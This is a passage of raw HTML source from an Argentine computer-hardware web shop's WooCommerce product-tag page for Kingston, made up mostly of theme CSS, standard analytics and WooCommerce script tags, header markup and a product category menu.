  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"4117c186d6","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-kingston term-179 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos 